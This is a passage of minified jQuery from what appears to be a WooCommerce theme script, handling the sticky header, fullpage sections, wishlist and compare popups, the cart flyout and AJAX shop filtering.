li").each(function(){v(this).find(">a").append('<b class="num">'+(v(this).index()+1)+"</b>")}),v("#fp-nav li:gt("+parseInt(i.length-1)+")").remove(),u.trigger("la_event_fp:afterRender")},afterResize:function(){u.trigger("la_event_fp:afterResize")},afterResponsive:function(e){u.trigger("la_event_fp:afterResponsive",[e])},afterSlideLoad:function(e,t,a,i){v(this).find(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").addClass("wpb_start_animation"),u.trigger("la_event_fp:afterSlideLoad",[e,t,a,i])},onSlideLeave:function(e,t,a,i,n){v(this).find(".wpb_animate_when_almost_visible.wpb_start_animation").removeClass("wpb_start_animation"),u.trigger("la_event_fp:onSlideLeave",[e,t,a,i,n])}},la_theme_config.fullpage),0==v(".vc_section.la_fp_fixed_top").length&&(e.fixedElements=e.fixedElements.replace(".la_fp_fixed_top","")),0==v(".vc_section.la_fp_fixed_bottom").length&&(e.fixedElements=e.fixedElements.replace(".la_fp_fixed_bottom","")),e.fixedElements=e.fixedElements.replace(/^,+/,""),f.removeClass("admin-bar"),v(atob("I3dwYWRtaW5iYXI=")).css("position","absolute").addClass("hidden"),u.fullpage(e),w.resize(function(){try{v.fn.fullpage.reBuild()}catch(e){_.utils.logger.display(e)}}))},_.core.HeaderSticky=function(){var t=la_theme_config.header_height;w.scrollTop();w.on("scroll",function(){var e=w.scrollTop();0}),v.exists(b)&&(b.la_sticky({offset_top:_.utils.getAdminbarHeight()}),w.on("resize",function(){setTimeout(function(){f.trigger("la_sticky:recalc")},300)}));function e(){var e=w.width();992<e?v.exists(g)&&(1300<e?v(".la-header-sticky-height").height(t.desktop.normal):v(".la-header-sticky-height").height(t.tablet.normal)):v.exists(y)&&v(".la-header-sticky-height-mb").height(t.mobile.normal)}var i,n,s,o,r,l,c,d,p,u,h=!!f.hasClass("header-sticky-type-auto");e(),w.on("resize",e),f.hasClass("enable-header-sticky")&&(v.exists(g)&&(n=v(".site-header-outer",i=g),s=m,o=0,r=_.utils.getOffset(n).y,w.on("resize",function(e){r=_.utils.getOffset(n).y}).on("scroll",function(e){var t,a;w.width()<992||(t=w.scrollTop(),a=r-_.utils.getAdminbarHeight(),h&&(a=r-_.utils.getAdminbarHeight()+n.outerHeight()),a<t?(s.css("top",_.utils.getAdminbarHeight()),i.hasClass("is-sticky")||i.addClass("is-sticky"),h?t<f.height()&&t<o?(s.hasClass("sticky--unpinned")&&s.removeClass("sticky--unpinned"),s.hasClass("sticky--pinned")||s.addClass("sticky--pinned")):(s.hasClass("sticky--pinned")&&s.removeClass("sticky--pinned"),s.hasClass("sticky--unpinned")||s.addClass("sticky--unpinned")):s.addClass("sticky--pinned")):h?i.hasClass("is-sticky")&&(a-t<n.outerHeight()||(i.removeClass("is-sticky"),s.css("top","0").removeClass("sticky--pinned sticky--unpinned"))):i.hasClass("is-sticky")&&(i.removeClass("is-sticky"),s.css("top","0").removeClass("sticky--pinned sticky--unpinned")),o=t)})),v.exists(y)&&(c=v(".site-header-outer",l=y),d=C,p=0,u=_.utils.getOffset(c).y,w.on("resize",function(e){u=_.utils.getOffset(c).y}).on("scroll",function(e){var t,a;992<w.width()||(t=w.scrollTop(),a=u-_.utils.getAdminbarHeight(),h&&(a=u-_.utils.getAdminbarHeight()+c.outerHeight()),a<t?(d.css("top",_.utils.getAdminbarHeight()),l.hasClass("is-sticky")||l.addClass("is-sticky"),h?t<f.height()&&t<p?(d.hasClass("sticky--unpinned")&&d.removeClass("sticky--unpinned"),d.hasClass("sticky--pinned")||d.addClass("sticky--pinned")):(d.hasClass("sticky--pinned")&&d.removeClass("sticky--pinned"),d.hasClass("sticky--unpinned")||d.addClass("sticky--unpinned")):d.addClass("sticky--pinned")):h?l.hasClass("is-sticky")&&(a-t<c.outerHeight()||(l.removeClass("is-sticky"),d.css("top","0").removeClass("sticky--pinned sticky--unpinned"))):l.hasClass("is-sticky")&&(l.removeClass("is-sticky"),d.css("top","0").removeClass("sticky--pinned sticky--unpinned")),p=t)})))},_.core.WooCommerce=function(){function n(){var a=v("table.wishlist_table");a.addClass("shop_table_responsive"),a.find("thead th").each(function(){var e=v(this),t=e.text().trim();""!=t&&v("td."+e.attr("class"),a).attr("data-title",t)})}v(".la-woo-product-gallery").each(function(){v(this).la_product_gallery()}),v(".variations_form").trigger("wc_variation_form"),r.on("click",".product_item .la-swatch-control .swatch-wrapper",function(e){e.preventDefault();var t=v(this),a=t.closest(".product_item").find(".product_item--thumbnail-holder img").first();0<t.closest(".product_item--thumbnail").length&&(a=t.closest(".product_item--thumbnail").find(".product_item--thumbnail-holder img").last()),t.hasClass("selected")||(t.addClass("selected").siblings().removeClass("selected"),a.hasClass("_has_changed")||a.attr("data-o-src",a.attr("src")).attr("data-o-sizes",a.attr("sizes")).attr("data-o-srcset",a.attr("srcset")),t.attr("data-thumb")&&a.attr("src",t.attr("data-thumb")).removeAttr("sizes srcset"))}),r.on("click",".la-quickview-button",function(e){var t,a;900<w.width()&&(e.preventDefault(),t=v(this),a=function(){lightcase.start({href:t.data("href"),showSequenceInfo:!1,type:"ajax",maxWidth:1300,maxHeight:650,ajax:{width:w.width(),height:w.height()},onFinish:{renderContent:function(){f.addClass("open-quickview-product"),lightcase.get("content").append('<div class="custom-lightcase-overlay"></div>');var e=lightcase.get("case");try{v(".la-woo-product-gallery",e).la_product_gallery()}catch(e){}lightcase.resize()}},onClose:{qux:function(){f.removeClass("open-quickview-product")}}})},v.fn.lightcase?a():_.core.loadDependencies([_.core.path.plugins+"jquery.lightcase.js"],a))}),r.on("click","#lightcase-case .product-main-image .product--large-image a",function(e){e.preventDefault()}),n(),f.on("removed_from_wishlist",function(e){n()}),r.on("added_to_cart",function(e,t,a,i){setTimeout(n,800)}),r.on("click",".product a.add_wishlist",function(e){if(!v(this).hasClass("added")){e.preventDefault();var t,a,i,n,s=v(this),o=s.data("product_id"),r=s.closest(".product").find(".product_item--thumbnail img:eq(0)"),l="Product",c={add_to_wishlist:o,product_type:s.data("product-type"),action:yith_wcwl_l10n.actions.add_to_wishlist_action};s.data("product_title")&&(l=s.data("product_title")),s.closest(".product--summary").length&&(r=s.closest(".product").find(".woocommerce-product-gallery__image img:eq(0)"));try{if(yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&(a=(t=s.parents(".yith-wcwl-popup-footer").prev(".yith-wcwl-popup-content")).find(".wishlist-select"),i=t.find(".wishlist-name"),n=t.find(".wishlist-visibility"),c.wishlist_id=a.val(),c.wishlist_name=i.val(),c.wishlist_visibility=n.val()),!_.utils.isCookieEnable())return void alert(yith_wcwl_l10n.labels.cookie_disabled);v.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:c,dataType:"json",beforeSend:function(){s.addClass("loading")},complete:function(){s.removeClass("loading").addClass("added")},success:function(n){v("#yith-wcwl-popup-message");var e,t=n.result,a=n.message;yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&(e=v("select.wishlist-select"),void 0!==v.prettyPhoto&&v.prettyPhoto.close(),e.each(function(e){var t=v(this),a=t.find("option");if((a=a.slice(1,a.length-1)).remove(),void 0!==n.user_wishlists){var i=0;for(i in n.user_wishlists)"1"!=n.user_wishlists[i].is_default&&v("<option>").val(n.user_wishlists[i].ID).html(n.user_wishlists[i].wishlist_name).insertBefore(t.find("option:last-child"))}}));var i='<div class="popup-added-msg">';"true"==t?(r.length&&(i+=v("<div>").append(r.clone()).html()),i+='<div class="popup-message"><strong class="text-color-heading">'+l+" </strong>"+la_theme_config.i18n.wishlist.success+"</div>"):i+='<div class="popup-message">'+a+"</div>",i+='<a class="btn btn-secondary view-popup-wishlish" rel="nofollow" href="'+n.wishlist_url.replace("/view","")+'">'+la_theme_config.i18n.wishlist.view+"</a>",i+='<a class="btn popup-button-continue" rel="nofollow" href="#">'+la_theme_config.i18n.global.continue_shopping+"</a>",i+="</div>",_.ui.ShowMessageBox(i,"open-wishlist-msg"),s.attr("href",n.wishlist_url),v('.add_wishlist[data-product_id="'+s.data("product_id")+'"]').addClass("added"),f.trigger("added_to_wishlist")}})}catch(e){_.utils.logger.set(e,"WooCommerce","Wishlist")}}}),r.on("click","table.compare-list .remove a",function(e){e.preventDefault(),v('.add_compare[data-product_id="'+v(this).data("product_id")+'"]',window.parent.document).removeClass("added")}),r.on("click",".la_com_action--compare",function(e){e.preventDefault();try{lightcase.close()}catch(e){}var t=_.utils.addQueryArg("","action",yith_woocompare.actionview),t=_.utils.addQueryArg(t,"iframe","true");f.trigger("yith_woocompare_open_popup",{response:t})}),r.on("click",".product a.add_compare",function(e){var a,i,n,t,s;e.preventDefault(),v(this).hasClass("added")?f.trigger("yith_woocompare_open_popup",{response:_.utils.addQueryArg(_.utils.addQueryArg("","action",yith_woocompare.actionview),"iframe","true")}):(a=v(this),i=v(".yith-woocompare-widget ul.products-list"),n=a.closest(".product").find(".product_item--thumbnail img:eq(0)"),t={action:yith_woocompare.actionadd,id:a.data("product_id"),context:"frontend"},s="Product",a.data("product_title")&&(s=a.data("product_title")),a.closest(".product--summary").length&&(n=a.closest(".product").find(".woocommerce-product-gallery__image img:eq(0)")),v.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:t,dataType:"json",beforeSend:function(){a.addClass("loading")},complete:function(){a.removeClass("loading").addClass("added")},success:function(e){v.isFunction(v.fn.block)&&i.unblock();var t='<div class="popup-added-msg">';n.length&&(t+=v("<div>").append(n.clone()).html()),t+='<div class="popup-message"><strong class="text-color-heading">'+s+" </strong>"+la_theme_config.i18n.compare.success+"</div>",t+='<a class="btn btn-secondary la_com_action--compare" rel="nofollow" href="'+e.table_url+'">'+la_theme_config.i18n.compare.view+"</a>",t+='<a class="btn popup-button-continue" href="#" rel="nofollow">'+la_theme_config.i18n.global.continue_shopping+"</a>",t+="</div>",_.ui.ShowMessageBox(t,"open-compare-msg"),v('.add_compare[data-product_id="'+a.data("product_id")+'"]').addClass("added"),i.unblock().html(e.widget_table)}}))}),r.on("click",".la_com_action--cart",function(e){767<w.width()&&(e.preventDefault(),f.toggleClass("open-cart-aside"))}),r.on("click",".btn-close-cart",function(e){e.preventDefault(),f.removeClass("open-cart-aside")}),r.on("adding_to_cart",function(e){f.addClass("open-cart-aside"),v(".cart-flyout").addClass("cart-flyout--loading"),v(".la_com_action--cart > a > i").removeClass("pisces-icon-cart-modern").addClass("fa-spinner fa-spin")}),r.on("added_to_cart",function(e,t,a,i){var n=i.closest(".product").find(".product_item--thumbnail img:eq(0)"),s=f.is(".woocommerce-yith-compare")?' target="_parent"':"",o="Product";i.data("product_title")&&(o=i.data("product_title"));n.length&&v("<div>").append(n.clone()).html(),la_theme_config.i18n.addcart.success,wc_add_to_cart_params.cart_url,wc_add_to_cart_params.i18n_view_cart,la_theme_config.i18n.global.continue_shopping,v(".cart-flyout").removeClass("cart-flyout--loading"),v(".la_com_action--cart > a > i").removeClass("fa-spinner fa-spin").addClass("pisces-icon-cart-modern")}),v(".la-global-message").on("click",".popup-button-continue",function(e){e.preventDefault(),v(".la-global-message .close-message").trigger("click")}),r.on("click",".wc-view-toggle span",function(){var e=v(this),t=e.data("view_mode");e.hasClass("active")||(v(".wc-view-toggle span").removeClass("active"),e.addClass("active"),v(".page-content").find("ul.products").removeClass("products-grid").removeClass("products-list").addClass("products-"+t),Cookies.set("pisces_wc_catalog_view_mode",t,{expires:30}))}),v(".la-p-single-3 .la-single-product-page .la-custom-pright").la_sticky({parent:v(".la-single-product-page"),offset_top:g.length?parseInt(g.height())+30:30}),v(".woocommerce-tabs .wc-tab-title a").on("click",function(e){e.preventDefault();var t=v(this),a=t.closest(".woocommerce-tabs").find(".wc-tabs"),i=t.closest(".wc-tab");a.find('a[href="'+t.attr("href")+'"]').parent().addClass("active").siblings().removeClass("active"),i.addClass("active").siblings().removeClass("active")}),v(".woocommerce-Tabs-panel--description").addClass("active"),r.on("click",".quantity .qty-minus",function(e){e.preventDefault();var t=v(this).next(".qty"),a=parseInt(t.val());t.val(1<a?a-1:1).trigger("change")}).on("click",".quantity .qty-plus",function(e){e.preventDefault();var t=v(this).prev(".qty"),a=parseInt(t.val());t.val(0<a?a+1:1).trigger("change")}).on("click",".la-p-single-wrap.la-p-single-3 .la-custom-pright .wc-tabs a",function(e){setTimeout(function(){f.trigger("la_sticky:recalc")},300)}),v("#coupon_code_ref").on("change",function(e){v(".woocommerce-cart-form__contents #coupon_code").val(v(this).val())}),v("#coupon_btn_ref").on("click",function(e){e.preventDefault(),v('.woocommerce-cart-form__contents [name="apply_coupon"]').click()}),r.on("click","#la_tabs_customer_login .la_tab_control a",function(e){e.preventDefault();var t=v(this),a=v(t.attr("href"));t.parent().addClass("active").siblings().removeClass("active"),a.addClass("active").show().siblings("div").removeClass("active").hide()}),r.on("click","#la_tabs_customer_login .btn-create-account",function(e){e.preventDefault(),v("#la_tabs_customer_login .la_tab_control li:eq(1) a").trigger("click")}),v("#la_tabs_customer_login .la_tab_control li:first-child a").trigger("click"),"#la_tab--register"==window.location.hash&&v.exists(v('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--register"]'))&&v('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--register"]').trigger("click")},_.core.AjaxShopFilter=function(){var s;_.utils.logger.ajax_xhr=null,0!=v("#la_shop_products").length&&(s=["#la_shop_products",".wc-toolbar-top",".la-advanced-product-filters .sidebar-inner",".wc_page_description",".section-page-header"],_.utils.eventManager.subscribe("LA:AjaxShopFilter",function(e,i,n){var t;0<v(".wc-toolbar-container").length&&(t=v(".wc-toolbar-container").offset().top-200,a.stop().animate({scrollTop:t},800)),"?"==i.slice(-1)&&(i=i.slice(0,-1)),i=i.replace(/%2C/g,","),i=_.utils.removeURLParameter(i,"la_doing_ajax"),void 0!==history.pushState&&history.pushState(null,null,i),_.utils.eventManager.publish("LA:AjaxShopFilter:before_send",[i,n]),_.utils.logger.ajax_xhr&&_.utils.logger.ajax_xhr.abort(),i=_.utils.addQueryArg(i,"la_doing_ajax","true"),_.utils.logger.ajax_xhr=v.get(i,function(e){for(var t,a=0;a<s.length;a++)if(v(s[a]).length)if(".la-advanced-product-filters .sidebar-inner"==s[a])v(e).find(s[a]).length&&v(s[a]).replaceWith(v(e).find(s[a]));else{try{v(s[a]).find('[data-la_component="CountDownTimer"]').countdown("destroy")}catch(e){}v(s[a]).replaceWith(v(e).find(s[a]))}n.closest(".widget_layered_nav").length&&(t=n.closest(".widget_layered_nav").attr("id"),v("#"+t).replaceWith(v(e).find("#"+t))),n.closest(".la-price-filter-list").length&&(t=n.closest(".la-price-filter-list").attr("id"),v("#"+t).replaceWith(v(e).find("#"+t))),n.closest(".widget_layered_nav_filters").length&&(t=n.closest(".widget_layered_nav_filters").attr("id"),v("#"+t).replaceWith(v(e).find("#"+t))),v(".la-ajax-shop-loading").removeClass("loading"),_.utils.eventManager.publish("LA:AjaxShopFilter:success",[e,i,n])},"html")}),_.utils.eventManager.subscribe("LA:AjaxShopFilter:success",function(e,t,a,i){var n=v("#la_shop_products");n.LA_ImagesLoaded().then(function(){w.width()<768&&f.hasClass("open-advanced-shop-filter")&&f.removeClass("open-advanced-shop-filter"),_.core.initAll(n)})}),r.on("click",".btn-advanced-shop-filter",function(e){e.preventDefault(),f.toggleClass("open-advanced-shop-filter"),v(".la-advanced-product-filters").stop().animate({height:"toggle"})}).on("click","#la_shop_products .la-pagination a, .la-advanced-product-filters-result a",function(e){e.preventDefault(),v(".la-ajax-shop-loading").addClass("loading"),_.utils.eventManager.publish("LA:AjaxShopFilter",[v(this).attr("href"),v(this)])}).on("click",".wc-ordering a, .wc-view-count a, .woocommerce.product-sort-by a, .woocommerce.la-price-filter-list a, .woocommerce.widget_layered_nav a, .woocommerce.widget_product_tag_cloud a",function(e){e.preventDefault(),v(".la-ajax-shop-loading").addClass("loading"),v(this).closest(".widget_layered_nav").length?v(this).parent().addClass("active"):v(this).parent().addClass("active").siblings().removeClass("active"),_.utils.eventManager.publish("LA:AjaxShopFilter",[v(this).attr("href"),v(this)])}).on("click",".woocommerce.widget_layered_nav_filters a",function(e){e.preventDefault(),v(".la-ajax-shop-loading").addClass("loading"),_.utils.eventManager.publish("LA:AjaxShopFilter",[v(this).attr("href"),v(this)])}).on("submit",".widget_price_filter form",function(e){e.preventDefault();var t=v(this),a=t.attr("action")+"?"+t.serialize();v(".la-ajax-shop-loading").addClass("loading"),_.utils.eventManager.publish("LA:AjaxShopFilter",[a,t])}))},_.core.Blog=function(){var e=v(".sidebar-inner");v(".widget_pages > ul, .widget_archive > ul, .widget_categories > ul, .widget_product_categories > ul",e).addClass("menu").closest(".widget").addClass("accordion-menu"),v(".widget_nav_menu",e).closest(".widget").addClass("accordion-menu"),v(".widget_categories > ul li.cat-parent,.widget_product_categories li.cat-parent",e).addClass("mm-item-has-sub"),v(".menu li > ul").each(function(){v(this).before('<span class="narrow"><i></i></span>')}),r.on("click",".accordion-menu li.menu-item-has-children > a,.menu li.mm-item-has-sub > a,.menu li > .narrow",function(e){e.preventDefault();var t=v(this).parent();t.hasClass("open")?(t.removeClass("open"),t.find(">ul").stop().slideUp()):(t.addClass("open"),t.find(">ul").stop().slideDown(),t.siblings().removeClass("open").find(">ul").stop().slideUp())})},v(function(){_.core.SitePreload(),_.core.MegaMenu(),_.core.FullPageJs(),_.core.initAll(v(document)),_.core.FixVCRowFullWidth(),_.core.ElementAjaxClickEvent(),_.core.ElementClickEvent(),_.core.Blog(),_.core.WooCommerce(),_.core.AjaxShopFilter(),v(".item-overlay-effect").la_hover_effect(),v.force_appear()}),w.on("load",function(){f.addClass("body-loaded"),_.core.HeaderSticky()})}(jQuery),function(r){"use strict";r(function(){var o,e,t,a,i=r(".site-header .header__action--account-menu");r("> a",i).attr("href",r(".menu a",i).first().attr("href")),r(">.menu",i).remove(),r.exists(r("#demo_05_section_intro_row_2"))&&((o=r("#demo_05_section_intro_row_2")).prepend('<svg><polygon id="demo_05_section_intro_row_2_triangle" points="" stroke="0"/><polygon id="demo_05_section_intro_row_3_triangle" points="" stroke="0"/></svg>'),(e=function(){var e=o.innerWidth(),t=o.innerHeight()-parseInt(o.innerHeight()/4);r("#demo_05_section_intro_row_2_triangle").attr("points",e+",0 "+e+","+t+" 0,"+t+" ");var a="0,"+t,i=o.innerWidth()+","+t,n=o.innerWidth()+","+o.innerHeight(),s="0,"+o.innerHeight();r("#demo_05_section_intro_row_3_triangle").attr("points",a+" "+i+" "+n+" "+s)})(),r(window).on("resize",function(){e()})),r.exists(r("#section_page_header"))&&(void 0===(t=r("#section_page_header")).css("backgroundImage")||""===t.css("backgroundImage")||""!=(a=t.css("backgroundImage").replace(/url\(|\)|"|'/g,""))&&"none"!=a&&r("<img/>").on("load",function(){var e=r("<div class='la_parallax_row js-el' data-bg-align='' data-direction='up' data-opacity='100' data-velocity='-0.15' data-mobile-enabled='parallax-enable-mobile' data-bg-height='' data-bg-width='' data-bg-image='' data-bg-repeat='false' data-id='' data-la_component='ParallaxRow' style='display: none'></div>");"undefined"!=this.naturalWidth&&0!=this.naturalWidth&&"undefined"!=this.naturalHeight&&0!=this.naturalHeight&&(e.attr("data-bg-image",a).attr("data-bg-height",this.naturalHeight).attr("data-bg-width",this.naturalWidth).appendTo(t),LA.core.initAll(t))}).attr("src",a))})}(jQuery);